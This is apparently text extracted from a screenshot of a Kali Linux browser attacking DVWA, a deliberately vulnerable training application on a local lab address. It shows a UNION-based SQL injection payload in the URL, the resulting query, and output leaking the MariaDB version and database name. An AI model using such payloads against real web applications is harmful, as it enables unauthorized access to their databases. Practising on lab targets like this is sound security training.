 192.168.99.116/DVWA/vulnerabilities/sqli/?id=1' union select concat(version(),database()),null -- -&Submit=Submit#
120%
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
SELECT first_name, last_name FROM users WHERE user_id = '1' union select concat(version(),database()),null -- -';
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select concat(version(),database()),null -- -
First name: admin
Surname: admin
ID: 1' union select concat(version(),database()),null -- -
First name: 10.6.11-MariaDB-2dvwa
Surname:
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection